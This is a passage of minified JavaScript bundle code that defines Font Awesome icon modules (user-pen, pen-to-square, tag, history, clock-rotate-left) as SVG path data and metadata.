24.8 40 40L600.2 304c6.2-6.2 6.2-16.4 0-22.6L582.8 264zM406.5 417.7c-2.1 2.1-3.5 4.6-4.2 7.4l-12.3 49 49-12.3c2.8-.7 5.4-2.2 7.4-4.2L552.7 351.4l-40-40L406.5 417.7zM537.5 241.4c18.7-18.7 49.1-18.7 67.9 0l17.4 17.4c18.7 18.7 18.7 49.1 0 67.9L469.1 480.3c-6.2 6.2-13.9 10.5-22.3 12.6l-74.9 18.7c-5.5 1.4-11.2-.2-15.2-4.2s-5.6-9.7-4.2-15.2l18.7-74.9c2.1-8.4 6.5-16.1 12.6-22.3L537.5 241.4z";t.definition={prefix:"fal",iconName:"user-pen",icon:[640,512,n,"f4ff",o]},t.faUserPen=t.definition,t.prefix="fal",t.iconName="user-pen",t.width=640,t.height=512,t.ligatures=n,t.unicode="f4ff",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["edit"],o="M454.6 45.3l12.1 12.1c12.5 12.5 12.5 32.8 0 45.3L440 129.4 382.6 72l26.7-26.7c12.5-12.5 32.8-12.5 45.3 0zM189 265.6l171-171L417.4 152l-171 171c-4.2 4.2-9.6 7.2-15.4 8.6l-65.6 15.1L180.5 281c1.3-5.8 4.3-11.2 8.6-15.4zm197.7-243L166.4 243c-8.5 8.5-14.4 19.2-17.1 30.9l-20.9 90.6c-1.2 5.4 .4 11 4.3 14.9s9.5 5.5 14.9 4.3l90.6-20.9c11.7-2.7 22.4-8.6 30.9-17.1L489.4 125.3c25-25 25-65.5 0-90.5L477.3 22.6c-25-25-65.5-25-90.5 0zM80 64C35.8 64 0 99.8 0 144L0 432c0 44.2 35.8 80 80 80l288 0c44.2 0 80-35.8 80-80l0-128c0-8.8-7.2-16-16-16s-16 7.2-16 16l0 128c0 26.5-21.5 48-48 48L80 480c-26.5 0-48-21.5-48-48l0-288c0-26.5 21.5-48 48-48l128 0c8.8 0 16-7.2 16-16s-7.2-16-16-16L80 64z";t.definition={prefix:"fal",iconName:"pen-to-square",icon:[512,512,n,"f044",o]},t.faPenToSquare=t.definition,t.prefix="fal",t.iconName="pen-to-square",t.width=512,t.height=512,t.ligatures=n,t.unicode="f044",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[127991],o="M0 80L0 229.5c0 17 6.7 33.3 18.7 45.3l176 176c25 25 65.5 25 90.5 0L418.7 317.3c25-25 25-65.5 0-90.5l-176-176c-12-12-28.3-18.7-45.3-18.7L48 32C21.5 32 0 53.5 0 80zm112 32a32 32 0 1 1 0 64 32 32 0 1 1 0-64z";t.definition={prefix:"fas",iconName:"tag",icon:[448,512,n,"f02b",o]},t.faTag=t.definition,t.prefix="fas",t.iconName="tag",t.width=448,t.height=512,t.ligatures=n,t.unicode="f02b",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(98);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faHistory=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["history"],o="M48 106.7L48 56c0-13.3-10.7-24-24-24S0 42.7 0 56L0 168c0 13.3 10.7 24 24 24l112 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-55.3 0c37-57.8 101.7-96 175.3-96c114.9 0 208 93.1 208 208s-93.1 208-208 208c-42.5 0-81.9-12.7-114.7-34.5c-11-7.3-25.9-4.3-33.3 6.7s-4.3 25.9 6.7 33.3C155.2 496.4 203.8 512 256 512c141.4 0 256-114.6 256-256S397.4 0 256 0C170.3 0 94.4 42.1 48 106.7zM256 128c-13.3 0-24 10.7-24 24l0 104c0 6.4 2.5 12.5 7 17l72 72c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-65-65 0-94.1c0-13.3-10.7-24-24-24z";t.definition={prefix:"far",iconName:"clock-rotate-left",icon:[512,512,n,"f1da",o]},t.faClockRotateLeft=t.definition,t.prefix="far",t.iconName="clock-rotate-left",t.width=512,t.height=512,t.ligatures=n,t.unicode="f1da",t.svgPathData=o,t.aliases=n},function(e,t){}]);